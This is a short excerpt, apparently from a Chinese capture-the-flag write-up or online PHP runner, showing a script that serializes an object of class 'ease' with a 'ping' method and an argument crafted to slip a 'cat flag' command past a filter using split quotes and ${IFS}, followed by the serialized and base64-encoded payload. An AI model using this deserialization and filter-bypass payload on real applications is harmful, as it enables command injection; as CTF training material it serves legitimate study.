 8 $this->method = $method;
9 $this->args = $args;
10 }
11
12 function __wakeup(){
13 foreach($this->args as $k => $v) {
14 $this->args[$k] = $this->waf($v);
15 }
16 }
17 }
18
19 $args=array('ca""t${IFS}f""lag_1s_here');
20 $a=new ease("ping",$args);
21 $b=serialize($a);
22 print($b."\n");
23 $data=base64_encode($b);
24 echo $data;
25
编辑器风格: chrome 语言选择: php:5.6 代码示例: php:5.6 名称: 代码名称 说明 运行
执行结果 耗时:0.68
O:4:"ease":2:{s:12:"□ease□method";s:4:"ping";s:10:"□ease□args";a:1:{i:0;s:25:"ca""t${IFS}f""lag_1s_here";}}
Tzo0OiJlYXNlIjoyOntzOjEyOiIAZWFzZQBtZXRob2QiO3M6NDoicGluZyI7czoxMDoiAGVhc2UAYXJncyI7YToxOntpOjA7czoyNToiY2EiInQke0lGU31mIiJsYWdfMXNfaGVyZSI7fX0=